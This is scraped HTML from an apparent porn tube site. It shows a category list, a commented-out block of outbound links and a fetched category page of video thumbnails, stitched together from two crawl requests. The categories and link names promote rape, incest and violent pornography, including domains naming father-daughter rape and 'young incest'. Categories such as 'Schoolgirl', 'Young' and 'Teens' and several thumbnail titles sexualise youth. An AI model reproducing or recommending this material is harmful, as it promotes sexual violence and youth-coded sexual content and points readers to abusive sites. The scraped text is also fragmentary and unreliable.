<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>543</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>152</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1552</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4161</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16043</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1029</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>613</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>375</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1199</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4120</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1157</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>475</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>206</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1490</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1364</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-sign-out-alt"></i> rape sex video</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-sign-out-alt"></i> forced porn</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"><i class="la la-sign-out-alt"></i> roughdp/roughdp</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://roughpornhub.com/" data-ct="2407360889"><i class="la la-sign-out-alt"></i> rough pornhub</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:116064338#]
[#BANNER_CATEGORY_script:116064338#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/116064338/Foursome/popular/1/js/functions.js
body_size: 13329
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Foursome Free Porn Videos #1 - foursome - 68</title>
        <meta name="description" content="Foursome - 68 - " />
        <link rel="alternate" hreflang="en" href="/en/category/116064338/Foursome/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/116064338/Foursome/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116064338;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:116064338#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:116064338#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Foursome @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/116064338/Foursome/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/116064338/Foursome/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836962574750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb632419e" src="/thumbs/750/13554958836962574750_0.jpg" alt="Teen petite cute pornstar receives rough sex when visiting her friend" width="380" height="214">
                                    <p>Teen petite cute pornstar receives rough sex when visiting her friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548667643242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f7a0f56a" src="/thumbs/242/1426482548667643242_0.jpg" alt="Euro orgy rough and sex party drink club Ballerinas" width="380" height="214">
                                    <p>Euro orgy rough and sex party drink club Ballerinas</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9590</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733225159876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98267ccc4" src="/thumbs/876/2705852733225159876_0.jpg" alt="Porn actresses relax in an interracial and rough foursome" width="380" height="214">
                                    <p>Porn actresses relax in an interracial and rough foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1333</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731271172482/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Screaming milf" width="380" height="214">
                                    <p>Screaming milf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125276</li>
                                <li><i class="la la-clock-o"></i> 4:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="380" height="214">
                                    <p>HORRORPORN - Twisted family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3962</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732349644606/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e387f3e" src="/thumbs/606/2705852732349644606_0.jpg" alt="Classy Cathy Heaven rough double penetrated in bathtub" width="380" height="214">
                                    <p>Classy Cathy Heaven rough double penetrated in bathtub</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3396</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836881662354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb15fa192" src="/thumbs/354/13554958836881662354_0.jpg" alt="Two teen shoplifter chick got caught stealing lingerie" width="380" height="214">
                                    <p>Two teen shoplifter chick got caught stealing lingerie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3375</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7118629124987279442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="62ca73791a9dd852" src="/thumbs/442/7118629124987279442_0.jpg" alt="b. anal insertions and foursome" width="380" height="214">
                                    <p>b. anal insertions and foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 9:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11091756621765485785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="99edd5e17f6b24d9" src="/thumbs/785/11091756621765485785_0.jpg" alt="MILF wives with big tits go wild & crazy for anal creampies at home" width="380" height="214">
                                    <p>MILF wives with big tits go wild & crazy for anal creampies at home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 27:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12783107263590676298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b166b8541409b74a" src="/thumbs/298/12783107263590676298_0.jpg" alt="21Sextury Rough Ass 2 Mouth DP 4Some for Young Babes" width="380" height="214">
                                    <p>21Sextury Rough Ass 2 Mouth DP 4Some for Young Babes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547654535849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251bb3e2aa9" src="/thumbs/849/1426482547654535849_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8946635322693581773/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c28d56cb81cfbcd" src="/thumbs/773/8946635322693581773_0.jpg" alt="Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck" width="380" height="214">
                                    <p>Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546729498415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251841b372f" src="/thumbs/415/1426482546729498415_0.jpg" alt="Bad ass bitches get their booties punished in prison" width="380" height="214">
                                    <p>Bad ass bitches get their booties punished in prison</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732434907084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9534d7fcc" src="/thumbs/84/2705852732434907084_0.jpg" alt="Rough Anal" width="380" height="214">
                                    <p>Rough Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 22:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4516924662555266259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3eaf570c84ceccd3" src="/thumbs/259/4516924662555266259_0.jpg" alt="Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084" width="380" height="214">
